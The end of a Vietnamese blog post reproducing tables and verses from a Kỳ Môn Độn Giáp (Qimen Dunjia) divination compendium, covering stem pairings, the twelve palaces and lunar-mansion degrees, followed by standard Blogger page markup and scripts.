style="font-size: 16px;" /><span style="font-size: 16px;">Cách Thanh long đào tẩu: Sáu Ất trên sáu Tân.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách Bạch hổ xướng cuồng: Sáu tân trên sáu ất.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách Đằng xà yêu kiều: Sáu Quý trên sáu Đinh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách Tước đầu giang: Sáu Đinh trên sáu Quý.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách Huỳnh nhập Bạch: Sáu Bính trên sáu Canh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cách Bạch nhập Huỳnh: sáu Canh trên sáu Bính.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bài ca 12 cung thần</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tý cung Bình báu (Bảo bình), đất thanh tề.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sửu hướng Dương châu, Ma yết quỳ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Dần hướng Yên,&#8230;, song mã cập,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mão phương Tống, Dự yết trời (Thiên yết) phê.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thìn cung Thiên xứng, phương Khương, Trịnh,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tị đất Sở, Minh, Song nữ thể.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ngọ tới Chu, hà (tam hà), Sư tử rống,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Vị cung Cự giải, Tần, Ung ve.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thân phương Ngụy, Ích, Âm Dương vị,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Dậu tới kim Ngưu, Triệu, Dục kê,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tuất tới Bạch dương, Tử, Lỗ đậu,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hợi phương Tất Vệ, Song ngư quy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Quyết độ số tinh tú qua vượt</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Đê qua Mão 2 độ Vỹ qua Dần 3 độ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Dẩu qua Sửu 4 độ Nữ qua Tý 2 độ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thất qua Hợi 13 độ Khuê qua Tuất 2 độ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Vị qua Dậu 4 độ Tất qua Thân 7 độ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tỉnh qua mùi 9 độ Liễu qua Ngọ 4 độ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Trương qua Tị 15 độ Chẩn qua Thìn 10 độ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Vòng trời cộng 365 độ, 25 phân, 28 sao, chia ra 12 cung, mỗi cung 30 đô, 42 phân,&#8230;sao.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Phân dã 12 cung</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tý nguyên hao: 16 độ. Hư 9 độ, Nữ 15 độ. Tề, Thanh châu, tử châu, Minh đồng lộ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sửu Tinh kỷ: Ngọ kim ngưu 7 độ, Đẩu thủy giải 23 độ. Ngô, hoài nam, Đông lộ, Tứ thủy, giáng đông, Dương châu, Lỗ châu, Lưỡng triết, Phúc kiến.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Dần Triết thủy: Cơ thủy báo 7 độ, Vỹ hỏa hổ 18 độ, Yên u châu&#8230;, thâu, hà bắc, hà tây.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mão Đại hỏa: Tâm nguyệt hồ 6 độ, Phòng nhật thỏ 5 độ, Đê thổ lạc 16 độ. Tống, Kinh đô, Dự châu, Sở quốc, tề âm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thìn Thọ tinh: Cang kim long 9 độ, Dốc giao long 12 độ. Trịnh, Long khánh phủ, Duyện châu, Đông Tây lộ, Thái sơn, Trần lưu, Sơn âm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tị Thuận vũ: Chấn thủy dẫn 18 độ &#189;, Dực hỏa xà 20 độ, 10. Sở, Kinh, hồ nam, hồ bắc lộ, Kinh châu, Quảng đông, Quảng tây lộ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ngọ Thuần hỏa: Trương nguyệt lộc 18 độ, Tinh nhật mã 7 độ, liễu Trương 14 độ. Chu, Kinh, Tây nam lộ, Tam hà, Quan tây.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mùi Thuần thủ: quỷ kim dương 2 độ &#189;, Tỉnh mộc vũ 30 độ. Tần, Ung châu, Thiểm tây, Vĩnh hưng quân, Tần phong lộ, Tứ xuyên.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thân thực trầm: Sâm thủy viên 9 độ, Chủy hỏa hầu &#189; độ. Tần, hà bắc, Đông lộ, Đại châu, Thành đô, Mạnh châu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Dậu Đại lương: Tất 16 độ, Mão 7 độ, Vị 17 độ. Triệu Dực châu, Hà bắc, Đông tây lộ, Chân định.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tuất giáng lâu: Lâu kim cẩu 12 độ, Khuê 17 độ &#189;. Lỗ, từ châu, Bắc lộ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hợi thú tỷ: bích 9 độ, Thất 17 độ, Ngụy 17 độ. Vệ, Kinh châu, Thái nguyên, hà đông lộ.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Hình đồ phận dã 12 cung thần. (HẾT QUYỂN 15).</span></span>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>Chia sẻ ngay!</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.phongthuychanthu.com/2018/06/ky-mon-on-giap-ai-toan-tu-quyen-11-en.html&title=KỲ MÔN ĐỘN GIÁP ĐẠI TOÀN ( TỪ QUYỂN 11 ĐẾN QUYỂN 15)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.phongthuychanthu.com/2018/06/ky-mon-on-giap-ai-toan-tu-quyen-11-en.html&title=KỲ MÔN ĐỘN GIÁP ĐẠI TOÀN ( TỪ QUYỂN 11 ĐẾN QUYỂN 15)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.phongthuychanthu.com/2018/06/ky-mon-on-giap-ai-toan-tu-quyen-11-en.html&title=KỲ MÔN ĐỘN GIÁP ĐẠI TOÀN ( TỪ QUYỂN 11 ĐẾN QUYỂN 15)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.phongthuychanthu.com/2018/06/ky-mon-on-giap-ai-toan-tu-quyen-11-en.html&title=KỲ MÔN ĐỘN GIÁP ĐẠI TOÀN ( TỪ QUYỂN 11 ĐẾN QUYỂN 15)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.phongthuychanthu.com/2018/06/ky-mon-on-giap-ai-toan-tu-quyen-11-en.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih2RXAU3Hdd9lxcfUrrVN8C7keyWmsaN3X9jNGQc-GKAcTg9E8Wh4qfZY4CumA3YyJmePNAl_ja675_lo5RcdOj7J8BA-Pfewh-DDgzHNJ2zqc4ZZ4t1dylk9kFFjiVo5k_Uvzn5e6Afw/s320/Ky-Mon-Don-Giap.jpg&description=KỲ MÔN ĐỘN GIÁP BÍ KÍP ĐẠI TOÀN – (Từ quyển 11 đến quyển 15)        Quyết ngàn vàng Lệ khởi Nhân chuyên Sát Cống: Bốn tháng Mạnh, ngày Giáp ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Bài viết liên quan</h2>
</div>
<div id='related-ready'>
tài liệu
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='http://www.phongthuychanthu.com/2018/06/ky-mon-o-giap-ai-toan-tu-quyen-16-en.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.phongthuychanthu.com/2018/06/ky-mon-on-giap-bi-kip-ai-toan18.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih2RXAU3Hdd9lxcfUrrVN8C7keyWmsaN3X9jNGQc-GKAcTg9E8Wh4qfZY4CumA3YyJmePNAl_ja675_lo5RcdOj7J8BA-Pfewh-DDgzHNJ2zqc4ZZ4t1dylk9kFFjiVo5k_Uvzn5e6Afw/s320/Ky-Mon-Don-Giap.jpg' itemprop='url'/>
</div>
<meta content='Phong Thủy Chân Thư' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Không có nhận xét nào</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4108763197898660544?po=2733974125387857756&hl=vi&saa=85391&origin=http://www.phongthuychanthu.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Đăng ký:
<a class='feed-link' href='http://www.phongthuychanthu.com/feeds/2733974125387857756/comments/default' target='_blank' type='application/atom+xml'>
Đăng Nhận xét
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.phongthuychanthu.com/2018/06/ky-mon-on-giap-ai-toan-tu-quyen-11-en.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/phongthuychanthu" data-tabs="timeline" data-width="360" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Tổng số lượt xem trang</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Bạn nên xem</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Xem nhiều trong tuần</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.phongthuychanthu.com/2017/05/phep-xem-luc-hao.html' target='_blank'>
<img alt='Phép xem lục hào' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-QbACev39zQ8RlWAaSXPkAt__duYO1dXtkU0fM85lp57UG1Gck__h30dA69MVhn403c4oTp5e-A7BPddJIMu4zgZ7USYYbkSYSl5-r-QsMS5YH-txFtvShtE-f4dIKvvANswAc1RjOVM/s72-c/BACHHO.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.phongthuychanthu.com/2017/05/phep-xem-luc-hao.html'>Phép xem lục hào</a></div>
<div class='item-snippet'> LUẬN LỤC THÂN    Trong việc ứng dụng Dịch, lục thú Long, Vũ, Hổ, Xà, Trần, Tước thường được nêu các ý nghĩa đơn giản như hào gặp Thanh Long...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.phongthuychanthu.com/2017/05/dich-ly-thuc-hanh.html' target='_blank'>
<img alt='Dịch lý thực hành' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUA06MVm-aTUQY9EKC9oWTWunSpVjBExEYFc2CeEgnaCtpZqaf3KWyRLc7PwIAOiR4sRNKzVU0QtS1Q9MwStHygNfA-QFgEspi2uN7yhL-YRa-KmvALZ6eg3TelpMiEb8V0KryWvX_4T4/s72-c/dichly.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.phongthuychanthu.com/2017/05/dich-ly-thuc-hanh.html'>Dịch lý thực hành</a></div>
<div class='item-snippet'> I. Khái niệm : Ta đi tìm ta trong đời ta  Nguyên lý của mọi sự hóa sinh trong vũ trụ là &#8220;dịch&#8221; tức là mọi điều, mọi chuyện, mọi vật, mọi ng...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.phongthuychanthu.com/2017/05/am-phu-kinh-thu.html' target='_blank'>
<img alt='Âm phù kinh thư' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-vgIoLJXuwhOZenc1u-eUPWd9g6NO4fjVD6ZtYyIrkSSwMgOPRyQWK6Qna6-OW-wxoVUXodsoF_SculM5798_HTA7JS-5syE7VmMKC9MZlpOK_RfjLbN8v0O8rkPy-OkrGqJXkPYGBVE/s72-c/kinhthu.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.phongthuychanthu.com/2017/05/am-phu-kinh-thu.html'>Âm phù kinh thư</a></div>
<div class='item-snippet'> Âm Phù Kinh   陰 符 經   Nhân Tử Nguyễn Văn Thọ bình chú   Tựa  Âm Phù Kinh là một quyển sách rất nhỏ của Đạo Lão, tương truyền là do Hoàng Đế...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/%C3%82m%20tr%E1%BA%A1ch'>Âm trạch</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/C%E1%BB%95%20th%C6%B0%20H%C3%A1n%20Vi%E1%BB%87t'>Cổ thư Hán Việt</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/D%E1%BB%8Bch%20l%C3%BD%20h%E1%BB%8Dc'>Dịch lý học</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/LU%E1%BA%ACN%20H%C3%94N%20NH%C3%82N%20%28H%C3%81N%20V%C4%82N%29'>LUẬN HÔN NHÂN (HÁN VĂN)</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/Phong%20th%E1%BB%A7y'>Phong thủy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/Phong%20t%E1%BB%A5c%20nghi%20l%E1%BB%85'>Phong tục nghi lễ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/t%C3%A0i%20li%E1%BB%87u'>tài liệu</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/Th%C3%A1i%20%E1%BA%A5t%20t%E1%BB%AD%20vi%202018'>Thái ất tử vi 2018</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/T%E1%BB%AD%20vi'>Tử vi</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/T%E1%BB%AD%20vi%20%C4%91%E1%BA%A9u%20s%E1%BB%91'>Tử vi đẩu số</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.phongthuychanthu.com/search/label/X%E1%BB%A8NG%20C%E1%BB%90T%20TO%C3%81N%20M%E1%BB%86NH%20PH%C3%81P%20%28B%E1%BA%A2N%20CH%E1%BB%AE%20H%C3%81N%29'>XỨNG CỐT TOÁN MỆNH PHÁP (BẢN CHỮ HÁN)</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Lưu trữ</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Lưu trữ</option>
<option value='http://www.phongthuychanthu.com/2025/04/'>tháng 4 2025 (1)</option>
<option value='http://www.phongthuychanthu.com/2025/03/'>tháng 3 2025 (1)</option>
<option value='http://www.phongthuychanthu.com/2024/01/'>tháng 1 2024 (1)</option>
<option value='http://www.phongthuychanthu.com/2023/08/'>tháng 8 2023 (3)</option>
<option value='http://www.phongthuychanthu.com/2019/06/'>tháng 6 2019 (1)</option>
<option value='http://www.phongthuychanthu.com/2019/05/'>tháng 5 2019 (11)</option>
<option value='http://www.phongthuychanthu.com/2019/04/'>tháng 4 2019 (14)</option>
<option value='http://www.phongthuychanthu.com/2019/03/'>tháng 3 2019 (9)</option>
<option value='http://www.phongthuychanthu.com/2019/02/'>tháng 2 2019 (63)</option>
<option value='http://www.phongthuychanthu.com/2019/01/'>tháng 1 2019 (60)</option>
<option value='http://www.phongthuychanthu.com/2018/12/'>tháng 12 2018 (11)</option>
<option value='http://www.phongthuychanthu.com/2018/11/'>tháng 11 2018 (1)</option>
<option value='http://www.phongthuychanthu.com/2018/10/'>tháng 10 2018 (3)</option>
<option value='http://www.phongthuychanthu.com/2018/09/'>tháng 9 2018 (4)</option>
<option value='http://www.phongthuychanthu.com/2018/08/'>tháng 8 2018 (1)</option>
<option value='http://www.phongthuychanthu.com/2018/07/'>tháng 7 2018 (2)</option>
<option value='http://www.phongthuychanthu.com/2018/06/'>tháng 6 2018 (8)</option>
<option value='http://www.phongthuychanthu.com/2018/05/'>tháng 5 2018 (4)</option>
<option value='http://www.phongthuychanthu.com/2018/04/'>tháng 4 2018 (14)</option>
<option value='http://www.phongthuychanthu.com/2018/02/'>tháng 2 2018 (9)</option>
<option value='http://www.phongthuychanthu.com/2018/01/'>tháng 1 2018 (67)</option>
<option value='http://www.phongthuychanthu.com/2017/12/'>tháng 12 2017 (170)</option>
<option value='http://www.phongthuychanthu.com/2017/08/'>tháng 8 2017 (2)</option>
<option value='http://www.phongthuychanthu.com/2017/05/'>tháng 5 2017 (10)</option>
<option value='http://www.phongthuychanthu.com/2017/01/'>tháng 1 2017 (7)</option>
<option value='http://www.phongthuychanthu.com/2016/09/'>tháng 9 2016 (3)</option>
<option value='http://www.phongthuychanthu.com/2016/05/'>tháng 5 2016 (1)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Bình luận gần đây</h2>
<div class='widget-content'>
<span id="recentcomments"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Được tạo bởi <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4108763197898660544?po\x3d2733974125387857756\x26origin\x3dhttp://www.phongthuychanthu.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Bạn nên xem</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Bài viết mới</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Xem nhiều</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.phongthuychanthu.com/2017/05/phep-xem-luc-hao.html' target='_blank'>
<img alt='Phép xem lục hào' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-QbACev39zQ8RlWAaSXPkAt__duYO1dXtkU0fM85lp57UG1Gck__h30dA69MVhn403c4oTp5e-A7BPddJIMu4zgZ7USYYbkSYSl5-r-QsMS5YH-txFtvShtE-f4dIKvvANswAc1RjOVM/s72-c/BACHHO.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.phongthuychanthu.com/2017/05/phep-xem-luc-hao.html'>Phép xem lục hào</a></div>
<div class='item-snippet'> LUẬN LỤC THÂN    Trong việc ứng dụng Dịch, lục thú Long, Vũ, Hổ, Xà, Trần, Tước thường được nêu các ý nghĩa đơn giản như hào gặp Thanh Long...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.phongthuychanthu.com/2017/05/dich-ly-thuc-hanh.html' target='_blank'>
<img alt='Dịch lý thực hành' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUA06MVm-aTUQY9EKC9oWTWunSpVjBExEYFc2CeEgnaCtpZqaf3KWyRLc7PwIAOiR4sRNKzVU0QtS1Q9MwStHygNfA-QFgEspi2uN7yhL-YRa-KmvALZ6eg3TelpMiEb8V0KryWvX_4T4/s72-c/dichly.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.phongthuychanthu.com/2017/05/dich-ly-thuc-hanh.html'>Dịch lý thực hành</a></div>
<div class='item-snippet'> I. Khái niệm : Ta đi tìm ta trong đời ta  Nguyên lý của mọi sự hóa sinh trong vũ trụ là &#8220;dịch&#8221; tức là mọi điều, mọi chuyện, mọi vật, mọi ng...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.phongthuychanthu.com/2017/05/am-phu-kinh-thu.html' target='_blank'>
<img alt='Âm phù kinh thư' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-vgIoLJXuwhOZenc1u-eUPWd9g6NO4fjVD6ZtYyIrkSSwMgOPRyQWK6Qna6-OW-wxoVUXodsoF_SculM5798_HTA7JS-5syE7VmMKC9MZlpOK_RfjLbN8v0O8rkPy-OkrGqJXkPYGBVE/s72-c/kinhthu.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.phongthuychanthu.com/2017/05/am-phu-kinh-thu.html'>Âm phù kinh thư</a></div>
<div class='item-snippet'> Âm Phù Kinh   陰 符 經   Nhân Tử Nguyễn Văn Thọ bình chú   Tựa  Âm Phù Kinh là một quyển sách rất nhỏ của Đạo Lão, tương truyền là do Hoàng Đế...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Created By <a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settin